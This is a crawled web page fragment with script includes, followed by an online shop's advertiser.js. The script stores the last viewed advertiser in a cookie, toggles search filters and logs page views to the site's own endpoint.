<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/bbs/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/js/search/advertiser.js?v=1.1.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1e1fbff0264426a7d9da08063a8546","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/js/search/advertiser.js?v=1.1.7
body_size: 164
content:
jQuery(document).ready(function(){
	//save the last advertiser view
	let advId = $('#advertiserReload').val();
	if(advId){
		//save the date that modal open
		var CookieDate = new Date;
		CookieDate.setFullYear(CookieDate.getFullYear() +10);
		document.cookie = "advlast" + "="+advId+"; path=/; expires="+CookieDate.toUTCString();
	}
	
	//create the mask
	maskCurrency();
	
	//BEGIN show filters
	$(".show-filters").click(function(){
		$(".filter").slideToggle("fast");
		$(".filter-left").slideToggle("fast");
		return false;
	});
	//END show filters
	
	$(".chck-reload").change(function(){
		$("#theForm").submit();
		return false;
	});
	
	$(".btn-cat-hidden").click(function(){
		$(this).closest(".form-group").find(".menu-childs").removeClass("cat-hidden");
		$(this).hide();
		return false;
	});
	
	//
	// BEGIN Navigation view
	//
	setTimeout(function() {
		if(Utils.readCookie('_dflu')){
			let advertiser = $("#advertiserReload").val();
			let title = $("#advertiserReloadName").val();
			let type = 1;
			$.ajax({
				   type: "POST",
				   data:{
					"advertiser": advertiser,
					"title":title,
					"type": type
				   },
				   url: urlPATH+'my/navigation/new'
				});
		}
	}, 3000);
	//
	// END Navigation view
	//
});